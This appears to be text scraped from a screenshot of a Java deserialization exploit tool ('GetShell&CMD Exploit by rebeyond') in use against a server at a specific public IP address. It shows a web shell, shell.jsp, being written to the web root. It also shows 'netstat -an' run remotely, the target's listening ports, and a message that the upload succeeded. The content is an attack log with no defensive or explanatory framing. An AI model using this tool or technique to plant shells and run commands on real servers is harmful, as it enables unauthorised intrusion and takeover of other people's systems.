 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://115.236.19.75:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -an Execute
TCP [::]:8180 [::]:0 LISTENING
TCP [::]:47001 [::]:0 LISTENING
TCP [::]:49152 [::]:0 LISTENING
TCP [::]:49153 [::]:0 LISTENING
TCP [::]:49154 [::]:0 LISTENING
TCP [::]:49155 [::]:0 LISTENING
TCP [::]:49157 [::]:0 LISTENING
TCP [::]:49167 [::]:0 LISTENING
TCP [::]:49168 [::]:0 LISTENING
TCP [::]:49169 [::]:0 LISTENING
TCP [::]:49170 [::]:0 LISTENING
TCP [::]:49173 [::]:0 LISTENING
TCP [::]:49174 [::]:0 LISTENING
TCP [::]:52137 [::]:0 LISTENING
TCP [::]:52138 [::]:0 LISTENING
TCP [::]:52141 [::]:0 LISTENING
UDP 0.0.0.0:123 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:3600 *:*
UDP 0.0.0.0:4500 *:*
UDP 0.0.0.0:5355 *:*
UDP 0.0.0.0:50213 *:*
UDP 0.0.0.0:50431 *:*
/上传成功
www.wooyun.org